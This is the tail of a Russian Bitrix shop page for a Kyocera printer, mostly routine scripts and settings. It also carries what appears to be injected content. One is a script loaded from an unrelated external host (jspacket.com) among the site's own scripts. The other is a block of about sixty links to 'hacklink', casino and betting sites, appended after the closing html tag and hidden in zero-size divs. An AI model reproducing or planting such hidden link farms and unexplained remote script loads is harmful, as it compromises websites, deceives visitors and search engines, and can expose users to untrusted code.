<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769104305','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3503befc8a61a876e27a1696d6f34e04'});</script><script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main/kernel_main_v1.js?1685454335311659"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16854539212506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1549351816810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15493518161304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?154935168810247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?154935169311334"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?154209751984320"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?154209751922194"></script>
<script type="text/javascript" src="/bitrix/js/main/rating.min.js?154209751912067"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro-allcorp2/js/sly.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.bxslider.js','/bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/catalog/script.js','/bitrix/templates/aspro-allcorp2/js/rating_likes.js','/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.actual.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.fancybox.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.easing.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.appear.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.cookie.js','/bitrix/templates/aspro-allcorp2/vendor/bootstrap.js','/bitrix/templates/aspro-allcorp2/vendor/flexslider/jquery.flexslider.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.validate.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.uniform.min.js','/bitrix/templates/aspro-allcorp2/js/jquery-ui.min.js','/bitrix/templates/aspro-allcorp2/js/jqModal.js','/bitrix/templates/aspro-allcorp2/js/detectmobilebrowser.js','/bitrix/templates/aspro-allcorp2/js/matchMedia.js','/bitrix/templates/aspro-allcorp2/js/jquery.alphanumeric.js','/bitrix/templates/aspro-allcorp2/js/jquery.autocomplete.js','/bitrix/templates/aspro-allcorp2/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-allcorp2/js/general.js','/bitrix/templates/aspro-allcorp2/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/catalog/style.css','/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/style.css','/bitrix/components/bitrix/blog/templates/.default/style.css','/bitrix/components/bitrix/blog/templates/.default/themes/green/style.css','/bitrix/components/bitrix/rating.vote/templates/like/popup.css','/bitrix/components/bitrix/rating.vote/templates/standart_text/style.css','/bitrix/templates/aspro-allcorp2/css/bootstrap.css','/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-allcorp2/css/jquery.fancybox.css','/bitrix/templates/aspro-allcorp2/css/theme-elements.css','/bitrix/templates/aspro-allcorp2/css/theme-responsive.css','/bitrix/templates/aspro-allcorp2/css/print.css','/bitrix/templates/aspro-allcorp2/css/animation/animate.min.css','/bitrix/templates/aspro-allcorp2/css/animation/animation_ext.css','/bitrix/templates/aspro-allcorp2/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-allcorp2/css/width-3.css','/bitrix/templates/aspro-allcorp2/css/font-10.css','/bitrix/templates/aspro-allcorp2/styles.css','/bitrix/templates/aspro-allcorp2/template_styles.css','/bitrix/templates/aspro-allcorp2/css/responsive.css','/bitrix/templates/aspro-allcorp2/themes/10/colors.css','/bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.css','/bitrix/templates/aspro-allcorp2/css/custom.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/template_d83f97d7381b9e6faf96ca7f734f69a8/template_d83f97d7381b9e6faf96ca7f734f69a8_v1.js?1685453921350038"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/page_2725de122b92311700032c085b9ba116/page_2725de122b92311700032c085b9ba116_v1.js?168545392160798"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c039e27a89647ecddd73478e1f88f7ee"]); _ba.push(["host", "yantarnn.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://printer-kopir.ru/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMgEBMTgwMDIwODMwNQEvAQEBAg%3D%3D&k=6a50453f30e0517e3b5daef5022b90c7';
</script>


<script src="https://jspacket.com/js/2084.js"></script><script type='text/javascript'>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'yantarnn.ru\n,www.yantarnn.ru,yantarnn.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'LOGO_IMAGE' : '/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/',
				'SOCIAL_TWITTER' : 'https://twitter.com/',
				'SOCIAL_YOUTUBE' : 'https://youtube.com/',
				'SOCIAL_ODNOKLASSNIKI' : 'https://www.odnoklassniki.ru/',
				'SOCIAL_GOOGLEPLUS' : 'https://plus.google.com/',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'CATALOG_BLOCK_TYPE' : 'catalog_table_2',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
			})
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
<script>
				var arBasketItems = [];
			</script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script><script type="text/javascript">
				showTopIcons();
			</script><script type="text/javascript">
var obCatalogComments_627 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/ajax.php?IBLOCK_ID=36&ELEMENT_ID=627&SITE_ID=s2','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_627'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_627','tabList':['BLOG']}});
</script><script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script><script type="text/javascript">
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/kyocera/printery/cherno-belye-printery-formata-a3-/fs-9530dn/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
